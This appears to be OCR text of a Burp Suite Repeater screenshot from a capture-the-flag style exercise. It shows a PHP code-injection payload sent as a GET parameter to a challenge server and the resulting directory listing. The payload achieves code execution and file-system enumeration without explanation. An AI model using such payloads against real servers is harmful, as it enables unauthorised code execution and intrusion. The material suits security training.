 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://120.48.73.202:60003 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?code=print_r(scandir(next(scandir(getcwd()))));
HTTP/1.1
2 Host: 120.48.73.202:60003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://39.108.86.101:13000/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);}<br />
else<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
'nonono'
</span>
<span style="color: #007700">
);}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
Array
14 (
15 [0] => .
16 [1] => ..
17 [2] => html
18 )
19
? Search... 0 matches
INSPECTOR
Done 1,610 bytes | 49 millis